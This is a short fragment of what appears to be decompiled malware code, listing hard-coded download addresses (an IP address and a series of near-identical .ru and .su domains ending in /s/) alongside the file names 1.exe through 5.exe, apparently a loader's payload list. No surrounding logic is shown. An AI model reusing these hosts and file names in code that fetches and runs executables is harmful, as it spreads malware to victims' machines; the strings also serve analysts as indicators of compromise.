 v24 = "http://92.63.197.153/s/";
v25 = "http://efhoahegue.ru/s/";
v26 = "http://afhoahegue.ru/s/";
v27 = "http://rfhoahegue.ru/s/";
v28 = "http://tfhoahegue.ru/s/";
v29 = "http://xfhoahegue.ru/s/";
v30 = "http://tfhoahegue.ru/s/";
v31 = "http://efhoahegue.su/s/";
v32 = "http://afhoahegue.su/s/";
v33 = "http://rfhoahegue.su/s/";
v34 = "http://tfhoahegue.su/s/";
v35 = "http://xfhoahegue.su/s/";
v36 = "http://tfhoahegue.su/s/";
v19 = "1.exe";
v20 = "2.exe";
v21 = "3.exe";
v22 = "4.exe";
v23 = "5.exe";